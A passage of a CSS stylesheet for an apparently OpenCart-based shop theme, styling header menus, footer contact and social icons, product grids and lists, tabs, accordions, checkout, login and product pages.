  font-size: 18px;
  color: #202020;
  line-height: 36px;
}
#search input {
  padding: 10px 15px;
  vertical-align: top;
  border: 1px solid transparent;
  width: 0;
  height: 36px;
}
#search select {
  padding: 10px;
  display: inline-block;
  margin-bottom: 15px;
  height: 41px;
}
.live-search-container #search-inner {
  display: inline-block;
  vertical-align: top;
  position: relative;
}
.live-search-container .quick-view {
  display: none;
}
.kuler-finder-result {
  visibility: hidden;
  opacity: 0;
}
#header #menu {
  display: none;
}
/*header*/
.skin3 #header .links,
.skin3 #top-bar .links,
.skin4 #header .links,
.skin4 #top-bar .links,
.skin5 #header .links,
.skin5 #top-bar .links,
.skin6 #header .links,
.skin6 #top-bar .links {
  width: auto;
  float: right;
  position: relative;
  padding-left: 0;
  margin-top: 23px;
}
.skin3 #header .links > div,
.skin3 #top-bar .links > div,
.skin4 #header .links > div,
.skin4 #top-bar .links > div,
.skin5 #header .links > div,
.skin5 #top-bar .links > div,
.skin6 #header .links > div,
.skin6 #top-bar .links > div {
  position: absolute;
  top: 130%;
  background-color: #fff;
  padding: 15px;
  width: 200px;
  visibility: hidden;
  opacity: 0;
}
.skin3 #header .links > div a,
.skin3 #top-bar .links > div a,
.skin4 #header .links > div a,
.skin4 #top-bar .links > div a,
.skin5 #header .links > div a,
.skin5 #top-bar .links > div a,
.skin6 #header .links > div a,
.skin6 #top-bar .links > div a {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  font-size: 13px;
  text-transform: uppercase;
}
.skin3 #header .links > div #welcome,
.skin3 #top-bar .links > div #welcome,
.skin4 #header .links > div #welcome,
.skin4 #top-bar .links > div #welcome,
.skin5 #header .links > div #welcome,
.skin5 #top-bar .links > div #welcome,
.skin6 #header .links > div #welcome,
.skin6 #top-bar .links > div #welcome {
  font-size: 0;
}
.skin3 #header .links .fa,
.skin3 #top-bar .links .fa,
.skin4 #header .links .fa,
.skin4 #top-bar .links .fa,
.skin5 #header .links .fa,
.skin5 #top-bar .links .fa,
.skin6 #header .links .fa,
.skin6 #top-bar .links .fa {
  font-size: 17px;
}
.skin3 #header .links:hover > div,
.skin3 #top-bar .links:hover > div,
.skin4 #header .links:hover > div,
.skin4 #top-bar .links:hover > div,
.skin5 #header .links:hover > div,
.skin5 #top-bar .links:hover > div,
.skin6 #header .links:hover > div,
.skin6 #top-bar .links:hover > div {
  visibility: visible;
  opacity: 1;
  top: 100%;
  z-index: 9999;
}
.skin5 #top-bar .links > div,
.skin6 #top-bar .links > div {
  text-align: left;
}
.skin5 #top-bar .links > div #welcome,
.skin6 #top-bar .links > div #welcome {
  font-size: 16px;
}
.skin5 #top-bar .links > div #welcome a,
.skin6 #top-bar .links > div #welcome a {
  display: inline-block;
  margin-left: 0;
  margin-bottom: 0;
  font-size: 16px;
}
/*--------------------------------------------
Bottom
----------------------------------------------*/
.bottom {
  padding: 70px 0 70px;
}
.bottom [class*='col'] {
  font-weight: normal;
}
.bottom h3 {
  position: relative;
  overflow-x: hidden;
  font-size: 20px;
  text-align: center;
  text-transform: uppercase;
}
.bottom .box-heading {
  font-size: 20px;
}
.bottom h3,
.bottom .box-heading {
  padding: 0;
  margin-bottom: 30px;
}
.bottom h3 span,
.bottom .box-heading span {
  position: relative;
}
.bottom h3 span:before,
.bottom .box-heading span:before,
.bottom h3 span:after,
.bottom .box-heading span:after {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  left: -10px;
  background: #fff;
}
.bottom h3 span:after,
.bottom .box-heading span:after {
  left: auto;
  right: -10px;
}
.bottom li {
  margin-bottom: 10px;
}
.bottom .box-content,
.bottom .box,
.bottom .kuler-advanced-html {
  display: inline;
}
.bottom .footer-extra-info {
  padding-left: 20px;
}
.bottom .footer-extra-info li {
  margin-bottom: 5px;
}
.bottom .footer-extra-info li span {
  position: relative;
}
.bottom .footer-extra-info li span:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  left: -20px;
  background: #fff;
}
.bottom .payment {
  text-align: left;
  padding-left: 0;
  padding-right: 0;
}
.bottom .payment ul li {
  display: inline-block;
}
/*--------------------------------------------
Contact
----------------------------------------------*/
/*.contact li {
  margin-bottom: 20px;
}*/
.contact li:before {
  font-size: 20px;
  margin-right: 15px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  display: block;
  float:left;
  text-align: center;
  vertical-align: top;
  margin-top: -5px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.contact .skype:before {
  content: '\e626';
  content: url(/catalog/view/theme/bromic/image/map-footer.png);

}
.contact .email:before {
  content: '\e627';
  content: url(/catalog/view/theme/bromic/image/mail-footer.png);
}
.contact .mobile:before {
  content: '\e628';
}
.contact .phone:before {
  content: '\e62d';
  content: url(/catalog/view/theme/bromic/image/phone-footer.png);
}
.contact .fax:before {
  content: '\e62c';
}
/*--------------------------------------------
Social newsletter
----------------------------------------------*/
/*social*/
.social-newsletter {
  padding: 0 0;
}
.social-newsletter .container {
  padding-top: 0;
}
.non-newsletter {
  text-align: left;
}
.social {
  font-size: 0;
  padding-left: 0;
}
.social li {
  display: inline-block;
  margin-bottom: 4px;
}
.social a:before {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  display: inline-block;
  font-size: 16px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  margin: 0;
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -ms-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
  overflow: visible;
}
.social .facebook:before {
  content: '\e606';
  content: url(/catalog/view/theme/bromic/image/facebook-footer.png);
}
.social .twitter:before {
  content: '\e608';
}
.social .google_plus:before {
  content: '\e600';
}
.social .youtube:before {
  content: '\e613';
}
.social .rss:before {
  content: '\e60b';
}
.social .pinterest:before {
  content: '\e61e';
}
.social .instagram:before {
  content: '\e625';
}
/*newsletter*/
.newsletter input {
  font-size: 16px;
  display: block;
  width: 100%;
  margin: 20px 0;
  padding: 0px 15px;
  border: 1px solid transparent;
  height: 36px;
}
.newsletter button {
  padding: 0 25px;
  text-transform: uppercase;
  font-size: 16px;
  letter-spacing: 1px;
  line-height: 44px;
  height: 44px;
  position: relative;
  overflow: hidden;
  border: 1px solid transparent;
}
.newsletter button:hover {
  color: #fff;
}
.newsletter button:hover:after {
  height: 260%;
  opacity: 1;
}
/*--------------------------------------------
Powered
----------------------------------------------*/
#powered {
  padding: 30px;
  border-top: 1px solid #333;
}
/*--------------------------------------------
Products Grid
----------------------------------------------*/
.product-grid {
  text-align: left;
  margin-left: -15px;
  margin-right: -15px;
  font-size: 0;
}
.product-grid .wrapper{
  text-align: center;
}
.product-grid .thumb {
  margin-bottom: 25px;
}
.product-grid .thumb .hover {
  display: none;
}
.product-grid .no-swap:hover a img {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
.product-grid .name a {
  color: #9c545b;
  font-size: 18px;
  overflow: visible;
}
.product-grid .price,
.product-grid .name {
  margin-bottom: 10px;
  font-size: 18px;
}
.product-grid .price-old {
  text-decoration: line-through;
  padding-left: 10px;
}
.product-grid .price {
  font-weight: 700;
}
.product-grid .price-tax,
.product-grid .price-old {
  font-size: 14px;
}
/*.product-grid .details {
  display: none;
}*/
.product-grid .description {
  display: none;
}
.product-grid .cart {
  display: none;
}
.sale {
  position: absolute;
  top: 265px;
  right: 42%;
  width: 52px;
  height: 52px;
  line-height: 52px;
  border-radius: 50%;
  font-size: 16px;
}
.col-lg-4 .sale {
  top: 66%;
}
.product-list.category-product-list .sale {
  right: auto;
  left: 14%;
  text-align: center;
}
.sidebar .sale,
.product-info .sale,
.kuler-accordion .sale {
  display: none;
}
/*--------------------------------------------
Products List
----------------------------------------------*/
.product-list {
  text-align: center;
}
.product-list > div {
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: #ffffff;
  margin-bottom: 30px;
}
.product-list .left {
  position: relative;
  overflow: hidden;
}
.product-list .left .hover {
  position: absolute;
  top: 0;
  left: 15px;
}
.product-list .left .thumb {
  margin-bottom: 20px;
}
.product-list .name a {
  font-size: 24px;
  margin-bottom: 10px;
  font-weight: 500;
  display: block;
}
.product-list .price {
  margin-bottom: 20px;
  display: block;
  font-size: 20px;
  font-weight: 500;
  color: #222;
}
.product-list .price .price-tax {
  font-size: 14px;
}
.product-list .price br {
  display: none;
}
.product-list .price-old {
  color: #878787;
  text-decoration: line-through;
  padding-left: 10px;
}
.product-list .price-fixed,
.product-list .price-new {
  font-size: 18px;
  font-weight: 600;
}
.product-list .description {
  margin-bottom: 20px;
  color: #878787;
}
.product-list .rating {
  margin-bottom: 15px;
}
.product-list .right {
  position: static;
}
.product-list .details {
  margin: 20px 0;
  font-size: 0;
}
.product-list .details div {
  display: inline-block;
}
.product-list .details a {
  font-size: 0;
}
.product-list .details a:before {
  font-size: 15px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  color: #fff;
  display: inline-block;
}
.product-list .details .wishlist a:before {
  content: "\f004";
}
.product-list .details .compare a:before {
  content: "\f080";
}
.product-list .details .quick-view a:before {
  content: "\f002";
}
.product-list .details .cart a {
  font-size: 14px;
  padding: 15px 10px 15px 5px;
  color: #fff;
}
.product-list .details .cart a:before {
  background-color: transparent;
}
.product-list .details .cart a:hover:before {
  background-color: transparent;
}
.product-list .details .cart a:before {
  content: "\f07a";
}
.product-list .hover {
  display: none;
}
/*--------------------------------------------
Pagination
----------------------------------------------*/
.pagination {
  text-align: center;
  margin: 30px 0;
}
.pagination .links a,
.pagination .links b {
  display: inline-block;
  width: 44px;
  height: 44px;
  background-color: #eee;
  color: #202020;
  font-size: 18px;
  line-height: 44px;
}
.pagination .links a:hover,
.pagination .links b {
  color: #fff;
}
/*--------------------------------------------
Breadcrumb
----------------------------------------------*/
.breadcrumb {
  background-color: #f9f9f9;
  padding: 55px 0;
  margin-bottom: 80px;
  text-align: right;
      margin-top: -50px;
}
.breadcrumb .col-md-3,
.breadcrumb .col-md-4 {
  text-align: left;
}
.breadcrumb .col-md-3 h2,
.breadcrumb .col-md-4 h2 {
  text-transform: uppercase;
  letter-spacing: 2px;
  line-height: 1;
}
.breadcrumb li {
  position: relative;
  display: inline-block;
  line-height: 1;
  margin-right: 40px;
}
.breadcrumb li:after {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  left: auto;
  right: -20px;
}
.breadcrumb li:last-child:after {
  display: none;
}
.breadcrumb .col-md-12 {
  text-align: left;
}
/*--------------------------------------------
Left/Right Column
----------------------------------------------*/
.sidebar .box-heading {
  text-align: left;
  font-size: 20px;
  padding: 0;
  margin-bottom: 20px;
  overflow: visible;
}
.sidebar .box-product {
  text-align: left;
  margin: 0;
}
.sidebar .box-product .col-xs-12 {
  padding: 0;
}
.sidebar .box-product .hover,
.sidebar .box-product .details {
  display: none;
}
.sidebar .box-product .thumb {
  float: left;
}
.sidebar > div {
  margin-bottom: 50px;
}
.sidebar ul a {
  color: #1F1F1F;
  font-size: 18px;
}
.sidebar .box-product > div {
  width: 100%;
}
.sidebar .box-product img {
  float: left;
  margin-right: 10px;
}
.sidebar .box-product .cart {
  display: none;
}
.sidebar [class*="col"] {
  width: 100%;
  margin-bottom: 20px;
  text-align: left;
}
.sidebar [class*="col"] .thum .hover,
.sidebar [class*="col"] .details,
.sidebar [class*="col"] .cart {
  display: none;
}
.sidebar [class*="col"] .thumb {
  float: right;
  margin: 4px 10px 0 0;
}
.sidebar [class*="col"] .price {
  padding-top: 7px;
}
.sidebar [class*="col"] .name {
  margin-bottom: 13px;
}
.sidebar [class*="col"] .name,
.sidebar [class*="col"] .rating {
  border-bottom: 1px solid #EEEEEE;
  width: 65%;
  padding-bottom: 5px;
}
.sidebar .kuler-tabs {
  padding: 0;
  margin: 0;
}
.sidebar .product-grid > div:hover a img,
.sidebar .box-product > div:hover a img {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
/*--------------------------------------------
Quick View
----------------------------------------------*/
.quickview {
  padding: 30px;
  background-color: #fff;
  min-height: 505px;
}
.quickview .row {
  padding: 0;
}
.quickview .product-info {
  background-color: #fff;
}
.quickview .left {
  background-color: #fff;
}
.quickview .right {
  background-color: #fff;
}
.quickview .left .image {
  margin-bottom: 10px;
}
/*--------------------------------------------
Carousel
----------------------------------------------*/
.carousel {
  padding-bottom: 70px;
}
.jcarousel-skin-opencart:hover .jcarousel-container .jcarousel-prev,
.jcarousel-skin-opencart:hover .jcarousel-container .jcarousel-next {
  opacity: 1;
}
.jcarousel-skin-opencart .jcarousel-container .jcarousel-prev {
  left: auto;
  top: -100px;
  right: 43px;
  opacity: 0;
}
.jcarousel-skin-opencart .jcarousel-container .jcarousel-next {
  right: 10px;
  top: -100px;
  opacity: 0;
}
.jcarousel-skin-opencart .jcarousel-direction-rtl {
  direction: rtl;
}
.jcarousel-skin-opencart .jcarousel-clip {
  overflow: hidden;
  width: 100%;
}
.jcarousel-skin-opencart .jcarousel-item {
  text-align: center;
}
.jcarousel-skin-opencart .jcarousel-item-horizontal {
  margin-left: 0;
  margin-right: 10px;
}
.jcarousel-skin-opencart .jcarousel-direction-rtl .jcarousel-item-horizontal {
  margin-left: 10px;
  margin-right: 0;
}
.jcarousel-skin-opencart .jcarousel-item-placeholder {
  background: #fff;
  color: #000;
}
.jcarousel-skin-opencart .jcarousel-prev,
.jcarousel-skin-opencart .jcarousel-next {
  position: absolute;
  top: 30%;
  cursor: pointer;
  z-index: 20;
}
.jcarousel-skin-opencart .jcarousel-prev {
  left: -100px;
  top: 35%;
  right: auto;
}
.jcarousel-skin-opencart .jcarousel-next {
  right: -100px;
  top: 35%;
}
.jcarousel-skin-opencart .jcarousel-prev:before {
  content: '\f104';
  font-size: 25px;
  color: #fff;
  width: 32px;
  height: 32px;
  display: block;
  line-height: 32px;
  text-align: center;
  right: 33px;
}
.jcarousel-skin-opencart .jcarousel-next:before {
  content: '\f105';
  font-size: 25px;
  color: #ffffff;
  width: 32px;
  height: 32px;
  display: block;
  line-height: 32px;
  text-align: center;
}
/*--------------------------------------------
Kuler Filter
----------------------------------------------*/
.kuler-filter .buttons {
  margin-top: 20px;
}
.kuler-filter .ui-slider-horizontal .ui-slider-handle {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  width: 10px;
  background: #212121;
  border: none;
}
.kuler-filter .ui-slider-horizontal .ui-slider-range {
  background: #212121;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: none;
}
.kuler-filter .ui-slider-horizontal {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin: 0 10px;
}
.kuler-filter select {
  width: 100%;
}
/*--------------------------------------------
Kuler Slide
----------------------------------------------*/
.kuler-slides .jcarousel-skin-opencart .jcarousel-container-horizontal {
  padding: 0;
}
.kuler-slides .box-heading {
  line-height: 32px;
}
.kuler-slides .product-grid .col-lg-3 {
  margin-top: 10px;
}
/*--------------------------------------------
Kuler Accordion
----------------------------------------------*/
.kuler-accordion {
  margin-bottom: 50px;
}
.kuler-accordion .item-title {
  color: #1f1f1f;
  cursor: pointer;
  font-size: 16px;
  background-color: #DDDDDD;
}
.kuler-accordion .item-title span {
  display: inline-block;
  line-height: 48px;
  padding-left: 15px;
  padding-right: 15px;
  user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;
}
.kuler-accordion .item-title.selected {
  color: #fff;
}
.kuler-accordion .box-product {
  background-color: #F9F9F9;
  margin: 0;
}
.kuler-accordion .box-product > div {
  background-color: #F9F9F9;
}
.kuler-accordion .right {
  padding-bottom: 15px;
}
.kuler-accordion .product-list > div {
  margin: 0;
  font-size: 0;
}
.kuler-accordion .item-content {
  background-color: #fff;
}
.kuler-accordion .product-list .name {
  margin-bottom: 10px;
}
.kuler-accordion .product-list .price {
  display: inline-block;
}
.kuler-accordion .product-list .rating {
  margin-bottom: 0;
}
/* HORIZONTAL */
.kuler-accordion .horizontal {
  border: 0;
  margin: 0;
  padding: 0;
  overflow: hidden;
  position: relative;
  box-sizing: content-box;
  background-color: #F9F9F9;
  -webkit-perspective: 1000;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
}
.kuler-accordion .horizontal .item-title,
.kuler-accordion .horizontal .item-content {
  z-index: 1;
  overflow: hidden;
  position: absolute;
}
.kuler-accordion .horizontal .item-title {
  top: 0;
  left: 0;
  z-index: 2;
  text-align: right;
  border-bottom: 1px solid #ffffff;
  transform: translateX(-100%) rotate(-90deg);
  -moz-transform: translateX(-100%) rotate(-90deg);
  -webkit-transform: translateX(-100%) rotate(-90deg);
  transform-origin: right top;
  -moz-transform-origin: right top;
  -webkit-transform-origin: right top;
  -webkit-backface-visibility: hidden;
  /* fixes chrome bug */
}
.kuler-accordion .horizontal .item-content {
  top: -1px;
  margin: 0;
  border-top: none;
  border-left: none;
}
/* IE */
.kuler-accordion .horizontal.box-content.ie .item-title,
.kuler-accordion .horizontal.box-content.ie .item-title span {
  filter: none;
  -ms-filter: none;
  -ms-transform: none;
}
.kuler-accordion .horizontal.box-content.ie7 .item-title {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
.kuler-accordion .horizontal.box-content.ie8 .item-title {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
}
.kuler-accordion .horizontal.box-content.ie9 .item-title {
  -ms-transform: translateX(-100%) rotate(-90deg);
  -ms-transform-origin: right top;
}
/* VERTICAL */
.kuler-accordion .vertical .item-content {
  overflow: hidden;
}
/*custom */
.kuler-accordion .box-product > div:hover a img {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
/*--------------------------------------------
Kuler Tabs
----------------------------------------------*/
.ui-tabs .ui-tabs-panel {
  padding: 0;
}
.kuler-tabs {
  background: none;
  border: none;
}
.kuler-tabs .title {
  text-align: center;
  overflow: hidden;
}
.kuler-tabs .title ul {
  display: inline-block !important;
  position: relative;
  overflow: visible !important;
}
.kuler-tabs .ui-tabs-hide {
  display: none;
}
.kuler-tabs .box-heading {
  position: relative;
  text-align: center;
  padding: 70px 0;
  text-transform: uppercase;
  background: none;
  border: none;
}
.kuler-tabs .box-heading li {
  display: inline-block;
  vertical-align: top;
  font-size: 18px;
  float: none;
  border: none;
  background: none;
}
.kuler-tabs .box-heading li a {
  position: relative;
  float: none;
  font-size: 20px;
  font-weight: 600;
  color: #212121;
  padding: 8px 10px;
}
.kuler-tabs .box-heading li a:after {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  top: 44%;
  left: auto;
  right: -5px;
}
.kuler-tabs .box-heading li.ui-state-default {
  display: none;
}
.kuler-tabs .box-heading li.ui-state-active {
  display: inline-block;
}
.kuler-tabs .box-heading li.ui-state-active a {
  font-weight: 700;
  color: #212121;
}
.kuler-tabs .box-heading li:first-child a:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  top: 44%;
  left: -5px;
}
.kuler-tabs .box-heading .btn-tabs-toggle {
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  cursor: pointer;
  background: none;
  position: absolute;
}
.kuler-tabs .box-heading .btn-tabs-toggle:before {
  display: none;
}
.kuler-tabs .collapse .ui-state-default {
  display: none;
}
.kuler-tabs .expand li {
  display: inline-block;
  z-index: 2;
}
.kuler-tabs .expand .ui-state-default {
  display: inline-block;
}
.kuler-tabs .expand .ui-state-active {
  z-index: 0;
}
/*--------------------------------------------
Box category
----------------------------------------------*/
ul.box-category > li {
  padding: 8px 8px 8px 0px;
  font-size: 13px;
}
ul.box-category > li.active > a {
  position: relative;
  padding-left: 10px;
}
ul.box-category > li.active > a:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  left: 0;
}
ul.box-category > li.active ul {
  display: block;
}
ul.box-category > li.active ul li a {
  position: relative;
  padding-left: 10px;
}
ul.box-category > li.active ul li a:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  left: 0;
}
ul.box-category > li ul {
  display: none;
}
ul.box-category > li > .toggle {
  display: inline-block;
  width: 15px;
  height: 15px;
  background: url(../image/icon/plus-dark.png) no-repeat center center;
  cursor: pointer;
  float: right;
}
ul.box-category > li.active > .toggle {
  background-image: url(../image/icon/minus-dark.png);
}
ul.box-category > li ul > li {
  padding: 0px 5px 0px 10px;
}
ul.box-category > li ul > li > a {
  text-decoration: none;
  display: block;
  padding: 8px;
}
ul.box-category > li ul > li > a.active {
  background-color: #F9F9F9;
}
/*--------------------------------------------
Contact Page
----------------------------------------------*/
.contact-page {
  padding: 30px 0;
}
/*.contact-page h2 {
  font-size: 24px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #303030;
  text-align: center;
  margin-bottom: 30px;
}*/
.contact-page h3 {
  font-size: 15px;
  color: #303030;
  margin-bottom: 15px;
}
/*.contact-page .custom {
  margin-bottom: 30px;
  text-align: center;
  font-size: 19px;
}*/
.contact-page input[type="text"],
.contact-page textarea {
  margin: 0 0 20px 0;
  padding: 15px 12px;
  border: 0;
  outline: 0;
  resize: none;
  font-size: 13px;
  line-height: 17px;
  background-color: #eee;
  color: #818181;
  width: 100%;
}
.contact-page b {
  font-weight: 400;
}
/*--------------------------------------------
One page checkout
----------------------------------------------*/
#one-page-checkout .customer-info input[type="text"] {
  width: 100%;
  margin-bottom: 15px;
}
#one-page-checkout #login {
  margin-bottom: 20px;
  color: #EC6467;
}
#address-form-container {
  background-color: #fff;
  padding: 30px;
  max-width: 600px;
  margin: 0 auto;
  position: relative;
}
#address-form-container select,
#address-form-container input {
  width: 100%;
}
/*--------------------------------------------
Nomal page checkout
----------------------------------------------*/
.checkout-heading {
  padding: 15px;
  background-color: #333333;
  color: #ffffff;
  border-bottom: 1px solid #ffffff;
}
.checkout-heading a {
  float: right;
  color: #ffffff;
}
.checkout-content {
  padding: 15px 0;
}
.cart-info .quantity img {
  padding-top: 14px;
}
/*--------------------------------------------
Login Page
----------------------------------------------*/
.login_page .content span {
  min-width: 120px;
  display: inline-block;
}
.login_page .content .col-md-9 {
  margin-bottom: 30px;
}
.login_page .content .col-md-9 input {
  width: 100%;
  border: none;
  background: #F9F9F9;
}
.login_page .content .button {
  margin-bottom: 30px;
  float: right;
}
.login_page .left .button {
  float: left;
}
/*--------------------------------------------
Register Page
----------------------------------------------*/
.register_page .form {
  width: 100%;
}
.register_page .form td {
  padding: 10px 10px 0 0;
}
.register_page .form input[type="text"],
.register_page .form input[type="password"],
.register_page .form select {
  width: 100%;
  border: none !important;
  background: #F9F9F9;
}
.register_page #content .row {
  margin-bottom: 30px;
  padding: 30px 0;
  border-bottom: 1px solid #dddddd;
}
.register_page .buttons {
  margin-bottom: 30px;
}
.register_page input[type="submit"] {
  float: right;
}
/*--------------------------------------------
Category Page
----------------------------------------------*/
.product-filter {
  margin-bottom: 30px;
  background-color: #f9f9f9;
  padding-top: 15px;
}
.product-filter div[class^="col"] {
  margin-bottom: 15px;
}
.product-filter div[class^="col"] b {
  font-weight: 400;
}
.product-filter .display a {
  color: #888888;
}
.product-filter .display span {
  color: #444444;
}
.product-filter .display a,
.product-filter .display span {
  margin-right: 15px;
  cursor: pointer;
}
.product-filter .display a:before,
.product-filter .display span:before {
  margin-right: 5px;
}
.product-filter .display a.list:before,
.product-filter .display span.list:before {
  content: "\f03a";
}
.product-filter .display a.grid:before,
.product-filter .display span.grid:before {
  content: "\f009";
}
.product-filter .product-compare a {
  color: #878787;
}
.product-filter select {
  padding: 0 10px;
}
.category-info {
  margin-bottom: 60px;
}
.category-info p {
  font-weight: 300;
}
.category-list {
  margin-bottom: 30px;
}
.category-list li {
  display: inline-block;
  line-height: 1;
  margin-bottom: 10px;
  margin-right: 20px;
  text-align: center;
}
.category-list li img {
  margin-bottom: 15px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.category-list a {
  display: block;
}
.category-list ul {
  background-color: #fff;
  padding: 15px;
}
/*--------------------------------------------
Product Info
----------------------------------------------*/
table.radio {
  margin-bottom: 30px;
}
table.radio td {
  padding: 5px 10px 0 0;
}
.cart-total {
  padding: 30px 0 0;
  margin: 30px 0 0;
  border-top: 1px solid #eeeeee;
  text-align: right;
}
.cart-total table {
  float: right;
}
.product-info > div {
  background-color: #fff;
  padding: 10px;
  margin-bottom: 30px;
  font-size: 0;
}
.product-info .review {
  line-height: 1;
  margin-bottom: 10px;
}
.product-info .left,
.product-info .right {
  margin-bottom: 30px;
  position: static;
}
.product-info .left {
  vertical-align: top;
}
.product-info .left .image {
  position: relative;
  margin-bottom: 10px;
}
.product-info .left .image-additional img {
  margin-bottom: 15px;
}
.product-info h1 {
  font-size: 30px;
  margin-bottom: 10px;
  font-weight: 600;
  color: #1F1F1F;
}
.product-info .price {
  margin-bottom: 10px;
  font-size: 18px;
  font-weight: 600;
}
.product-info .price .price-new {
  color: #444444;
  margin-right: 10px;
}
.product-info .price .price-old {
  font-size: 14px;
}
.product-info .price div {
  font-size: 13px;
  font-weight: 300;
}
.product-info .description {
  margin-bottom: 10px;
  line-height: 2;
  text-transform: uppercase;
  font-size: 13px !important;
}
.description a {
    margin-right: 20px;
}
.product-info .description h2 {
  margin-bottom: 0;
}
.product-info .description span {
  /*min-width: 120px;*/
  display: inline-block;
}
.product-info .options {
  margin-bottom: 10px;
}
.product-info h2 {
  font-size: 20px;
  text-transform: uppercase;
  margin-bottom: 20px;
  overflow: hidden;
  position: relative;
  font-weight: 600;
}
.product-info .custom-block {
  margin-bottom: 20px;
  padding: 30px;
  background-color: #f7f7f7;
}
.product-info .quantity {
  margin-bottom: 10px;
}
.product-info .quantity input {
  padding: 9px 10px;
  text-align: center;
  border: 1px solid #ddd;
  vertical-align: top;
}
.product-info .quantity button {
  background: none;
  border: 1px solid #ddd;
  padding: 5px 14px;
  color: #000;
}
.product-info .details {
  margin: 20px 0;
  font-size: 0;
}
.product-info .details div {
  display: inline-block;
}
.product-info .details a {
  font-size: 0;
}
.product-info .details a:before {
  font-size: 15px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  color: #fff;
  display: inline-block;
}
.product-info .details .wishlist a:before {
  content: "\f004";
}
.product-info .details .compare a:before {
  content: "\f080";
}
.product-info .details .cart a {
  font-size: 14px;
  padding: 15px 30px 15px 15px;
  color: #fff;
}
.product-info .details .cart a:before {
  background-color: transparent;
}
.product-info .details .cart a:hover:before {
  background-color: transparent;
}
.product-info .details .cart a:before {
  content: "\f07a";
}
.product-info .minimum {
  margin-top: 10px;
}
input[name='captcha'] {
  margin: 15px 0;
}
.product-tabs {
  padding: 30px;
  background: #fff;
}
#tabs a {
  color: #1f1f1f;
  background-color: #F8F8F8;
  font-size: 18px;
  padding: 10px 15px;
  display: inline-block;
  margin-bottom: 10px;
}
#tabs a.selected {
  color: #FFFFFF;
}
.tab-content {
  padding: 10px 0;
  margin-bottom: 30px;
}
.related-products h2 {
  text-align: center;
}
/*--------------------------------------------
General
----------------------------------------------*/
#container {
  overflow-x: hidden;
  margin-left: auto;
  margin-right: auto;
}
#content {
  margin-bottom: 30px;
}
.center {
  text-align: center;
}
.tp-caption.start {
  border: none;
  padding: 0;
  margin: 0;
}
.box-heading {
  font-size: 20px;
  text-transform: uppercase;
  overflow: hidden;
  padding: 70px 0;
  color: #212121;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  text-align: center;
}
.box-heading > span {
  position: relative;
}
/*.box-heading > span:after {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  left: auto;
  right: -15px;
}
.box-heading > span:first-child:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  left: -15px;
}*/
.bottom .box-heading > span:first-child:before {
  background: #fff;
}
#order-total-content #button-confirm {
  display: none;
}
#login-popup {
  padding: 30px;
  max-width: 700px;
  margin: 0 auto;
  background-color: #fff;
  position: relative;
  font-size: 0;
}
#login-popup input {
  width: 100%;
}
#login-form {
  padding: 30px;
  max-width: 300px;
  margin: 0 auto;
  background-color: #ffffff;
  position: relative;
  font-size: 0;
}
#login-form input {
  width: 100%;
}
.latest,
.featured,
.special {
  padding: 50px 0 30px;
  margin-bottom: 50px;
  border-bottom: 1px solid #EEEEEE;
}
.cart-info thead {
  background-color: #fff;
}
/*scroll up*/
.scrollup {
  font-size: 0;
  cursor: pointer;
  color: #ffffff;
  padding: 5px 15px;
  bottom: -50px;
}
.scrollup:hover {
  font-size: 15px;
}
.scrollup:before {
  content: '\f102';
  font-size: 30px;
}
.scrollup.show {
  bottom: 50px;
  opacity: 0.8;
}
/*--------------------------------------------
Kuler Menu
----------------------------------------------*/
@media only screen and (max-width: 1199px) {
  /*menu for mobile*/
  .navigation {
    margin-bottom: 30px;
    background: none !important;
  }
  #btn-mobile-toggle {
    cursor: pointer;
    padding: 20px;
    position: relative;
    display: block;
    background: #888;
    text-transform: uppercase;
  }
  /*#btn-mobile-toggle:after {
    font-family: 'kuler';
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    content: "\e60d";
    font-size: 22px;
    position: absolute;
    right: 15px;
    top: 11px;
  }*/
